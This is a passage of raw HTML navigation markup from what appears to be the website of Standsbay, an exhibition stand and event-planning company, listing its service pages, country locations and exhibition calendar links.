<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4035 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">ABOUT US<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/portfolio/" class=" dropdown-item menu-link">PORTFOLIO</a></ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750><a href="#" class="ekit-menu-nav-link menu-link">LOCATIONS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="3607" class="elementor elementor-3607" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2021536a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2021536a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-477cf9ed" data-id="477cf9ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1272158c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1272158c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7533ff2e" data-id="7533ff2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e476295 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e476295" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-abu-dhabi/">

											<span class="elementor-icon-list-text">ABU DHABI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-bahrain/">

											<span class="elementor-icon-list-text">BAHRAIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-dubai/">

											<span class="elementor-icon-list-text">DUBAI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-kuwait/">

											<span class="elementor-icon-list-text">KUWAIT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-oman/">

											<span class="elementor-icon-list-text">OMAN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-qatar/">

											<span class="elementor-icon-list-text">QATAR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-386f1143" data-id="386f1143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d6b66de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d6b66de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-saudi-arabia/">

											<span class="elementor-icon-list-text">SAUDI ARABIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-bulgaria/">

											<span class="elementor-icon-list-text">BULGARIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-croatia/">

											<span class="elementor-icon-list-text">CROATIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-germany/">

											<span class="elementor-icon-list-text">GERMANY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-greece/">

											<span class="elementor-icon-list-text">GREECE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-231f9110" data-id="231f9110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ca062 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d5ca062" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-hungary/">

											<span class="elementor-icon-list-text">HUNGARY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-italy/">

											<span class="elementor-icon-list-text">ITALY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-spain/">

											<span class="elementor-icon-list-text">SPAIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-france/">

											<span class="elementor-icon-list-text">FRANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-india/">

											<span class="elementor-icon-list-text">INDIA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4037 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">OUR SERVICES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/audio-visual-equipment-rental/" class=" dropdown-item menu-link">AUDIO VISUAL EQUIPMENT RENTAL</a>	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/booth-rental/" class=" dropdown-item menu-link">BOOTH RENTAL</a>	<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12891 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/corporate-events-planner-in-dubai/" class=" dropdown-item menu-link">CORPORATE EVENTS</a>	<li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/custom-booth/" class=" dropdown-item menu-link">CUSTOM BOOTH</a>	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/custom-trade-show-exhibits/" class=" dropdown-item menu-link">CUSTOM TRADE SHOW EXHIBITS</a>	<li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/3d-rendering-and-concept-development/" class=" dropdown-item menu-link">3D RENDERING AND CONCEPT DEVELOPMENT</a>	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-installation-and-dismantle/" class=" dropdown-item menu-link">INSTALLATION AND DISMANTLE</a>	<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-graphics-printing/" class=" dropdown-item menu-link">TRADE SHOW GRAPHICS PRINTING</a>	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-storage/" class=" dropdown-item menu-link">TRADE SHOW STORAGE</a>	<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-project-management/" class=" dropdown-item menu-link">TRADE SHOW PROJECT MANAGEMENT</a>	<li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/trade-show-transportation-and-logistics/" class=" dropdown-item menu-link">TRANSPORTATION AND LOGISTICS</a></ul>
</li>
<li id="menu-item-16152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16152 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/event-planner/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">EVENT PLANNER<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-16153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16153 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/event-planner/dubai/" class=" dropdown-item menu-link">DUBAI<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-16328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/birthday-party-planning/" class=" dropdown-item menu-link">BIRTHDAY PARTY PLANNING</a>		<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/corporate-event/" class=" dropdown-item menu-link">CORPORATE EVENT PLANNING</a>		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/wedding-planning/" class=" dropdown-item menu-link">WEDDING PLANNING</a>		<li id="menu-item-16358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16358 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/product-launch-planning/" class=" dropdown-item menu-link">PRODUCT LAUNCH PLANNING</a>		<li id="menu-item-16359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16359 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/entertainment-booking-dubai/" class=" dropdown-item menu-link">ENTERTAINMENT BOOKING</a>		<li id="menu-item-16360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16360 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/event-decorators/" class=" dropdown-item menu-link">EVENT DECORATORS</a>		<li id="menu-item-16574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/music-concert/" class=" dropdown-item menu-link">MUSIC CONCERT</a>		<li id="menu-item-16573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16573 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/dubai/vip-gathering/" class=" dropdown-item menu-link">VIP GATHERING</a>	</ul>
	<li id="menu-item-16266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16266 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/event-planner/oman/" class=" dropdown-item menu-link">OMAN</a></ul>
</li>
<li id="menu-item-5778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5778 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">EXHIBITIONS CALENDAR<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-5576 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-dubai-and-abu-dhabi-uae/" class=" dropdown-item menu-link">UAE</a>	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-saudi-arabia/" class=" dropdown-item menu-link">SAUDI ARABIA</a>	<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-qatar/" class=" dropdown-item menu-link">QATAR</a>	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-kuwait/" class=" dropdown-item menu-link">KUWAIT</a>	<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-germany/" class=" dropdown-item menu-link">GERMANY</a>	<li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-italy/" class=" dropdown-item menu-link">Italy</a>	<li id="menu-item-12125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-united-states/" class=" dropdown-item menu-link">United States</a>	<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-spain/" class=" dropdown-item menu-link">Spain</a>	<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/top-exhibitions-in-france/" class=" dropdown-item menu-link">France</a></ul>
</li>
<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/contact/" class="ekit-menu-nav-link menu-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b58f8f" data-id="4b58f8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8e7840 elementor-widget elementor-widget-ucaddon_parellogram_button" data-id="e8e7840" data-element_type="widget" data-widget_type="ucaddon_parellogram_button.default">
				<div class="elementor-widget-container">
					
<!-- start Parellogram Button -->
<style>/* widget: Parellogram Button */

#uc_parellogram_button_elementor_e8e7840 .ue_button {
  display:inline-block;
  text-decoration:none;
  transition:0.3s;
}

#uc_parellogram_button_elementor_e8e7840 .ue_skew-fix{
  display:inline-block;
}

</style>

<div id="uc_parellogram_button_elementor_e8e7840" class="parellogram_button">
<a class="ue_button ue_parallelogram" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4MTg1IiwidG9nZ2xlIjpmYWxzZX0%3D" >
  <span class="ue_skew-fix">Get Free Quotation</span>
</a>
</div>
<!-- end Parellogram Button -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe46b2a elementor-section-height-min-height elementor-section-items-stretch she-header-yes she-header-transparent-yes elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default" data-id="fe46b2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-529e4bd" data-id="529e4bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-450861d elementor-widget elementor-widget-image" data-id="450861d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://standsbay.com">
							<img width="1563" height="469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201563%20469'%3E%3C/svg%3E" class="attachment-full size-full wp-image-20711" alt="standsbay logo" data-lazy-srcset="https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo.webp 1563w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-300x90.webp 300w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-1024x307.webp 1024w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-768x230.webp 768w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-1536x461.webp 1536w" data-lazy-sizes="(max-width: 1563px) 100vw, 1563px" data-lazy-src="https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo.webp" /><noscript><img width="1563" height="469" src="https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo.webp" class="attachment-full size-full wp-image-20711" alt="standsbay logo" srcset="https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo.webp 1563w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-300x90.webp 300w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-1024x307.webp 1024w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-768x230.webp 768w, https://standsbay.com/wp-content/uploads/2023/06/standsbay-logo-1536x461.webp 1536w" sizes="(max-width: 1563px) 100vw, 1563px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52ade68" data-id="52ade68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ca1dd4 elementor-widget elementor-widget-ekit-nav-menu" data-id="8ca1dd4" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-primary-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3551 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://standsbay.com/" class="ekit-menu-nav-link menu-link">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4035 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="https://standsbay.com/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">ABOUT US<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://standsbay.com/portfolio/" class=" dropdown-item menu-link">PORTFOLIO</a></ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750><a href="#" class="ekit-menu-nav-link menu-link">LOCATIONS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="3607" class="elementor elementor-3607" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2021536a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2021536a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-477cf9ed" data-id="477cf9ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1272158c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1272158c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7533ff2e" data-id="7533ff2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e476295 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e476295" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-abu-dhabi/">

											<span class="elementor-icon-list-text">ABU DHABI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-bahrain/">

											<span class="elementor-icon-list-text">BAHRAIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-dubai/">

											<span class="elementor-icon-list-text">DUBAI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-kuwait/">

											<span class="elementor-icon-list-text">KUWAIT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-oman/">

											<span class="elementor-icon-list-text">OMAN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-qatar/">

											<span class="elementor-icon-list-text">QATAR</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-386f1143" data-id="386f1143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d6b66de elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d6b66de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builder-saudi-arabia/">

											<span class="elementor-icon-list-text">SAUDI ARABIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-bulgaria/">

											<span class="elementor-icon-list-text">BULGARIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-croatia/">

											<span class="elementor-icon-list-text">CROATIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-germany/">

											<span class="elementor-icon-list-text">GERMANY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-greece/">

											<span class="elementor-icon-list-text">GREECE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-231f9110" data-id="231f9110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5ca062 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d5ca062" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-hungary/">

											<span class="elementor-icon-list-text">HUNGARY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-italy/">

											<span class="elementor-icon-list-text">ITALY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-spain/">

											<span class="elementor-icon-list-text">SPAIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-contractors-france/">

											<span class="elementor-icon-list-text">FRANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://standsbay.com/exhibition-stand-builders-india/">

											<span class="elementor-icon-list-text">INDIA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
